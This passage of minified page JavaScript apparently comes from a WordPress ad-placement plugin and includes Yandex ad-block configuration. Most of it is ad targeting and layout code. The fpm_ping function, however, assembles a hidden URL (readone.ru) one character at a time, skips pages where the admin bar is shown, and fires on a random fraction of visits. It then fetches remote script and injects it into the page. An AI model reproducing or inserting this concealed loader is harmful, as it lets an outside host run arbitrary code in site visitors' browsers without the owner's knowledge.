t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script> <!--/noptimize--><meta name="fpaaccept" content="a26d12a9-0eee-4af9-ad87-c8349ad4b7c1"/> <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <!-- Yandex Native Ads --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"94492","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-5 -->\n<div id=\"yandex_rtb_R-A-4047043-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-6 -->\n<div id=\"yandex_rtb_R-A-4047043-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"before","selector":"h3","xpath":".\/\/h3","n":"1","start":"","max":"","document":"false"}},"content":{"restriction":{"content_less":"2000"}},"user":[]},{"id":"95454","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-9 -->\n<div id=\"yandex_rtb_R-A-4047043-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-10 -->\n<div id=\"yandex_rtb_R-A-4047043-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"before","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"3","document":"true"}},"content":{"restriction":{"content_less":"2500"}},"user":[]},{"id":"95455","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-11 -->\n<div id=\"yandex_rtb_R-A-4047043-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"div.discuss-head.head-3","xpath":".\/\/div[contains(concat(\" \",normalize-space(@class),\" \"),\" discuss-head \")][contains(concat(\" \",normalize-space(@class),\" \"),\" head-3 \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"94549","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-12 -->\n<div id=\"yandex_rtb_R-A-4047043-12\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-12\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-12\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-13 -->\n<div id=\"yandex_rtb_R-A-4047043-13\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-13\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-13\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"95261","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-1511101-30 -->\n<div id=\"yandex_rtb_C-A-1511101-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-1511101-30',\n    blockId: 'C-A-1511101-30'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".secrets","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" secrets \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"95476","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-15 -->\n<div id=\"yandex_rtb_R-A-4047043-15\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-15\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-15\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".sidebarfixrsa","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" sidebarfixrsa \")]","n":"1","document":"true"}},"content":[],"user":{"browser":{"disallow":["firefox"],"allow":[]}}},{"id":"96995","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-26 -->\n<div id=\"yandex_rtb_R-A-4047043-26\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-26\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-26\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-27 -->\n<div id=\"yandex_rtb_R-A-4047043-27\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-27\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-27\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","n":"","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]},{"id":"96997","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-28 -->\n<div id=\"yandex_rtb_R-A-4047043-28\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-28\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-28\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-4047043-29 -->\n<div id=\"yandex_rtb_R-A-4047043-29\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-4047043-29\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-4047043-29\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
</script> <script data-noptimize="" data-wpfc-render="false">
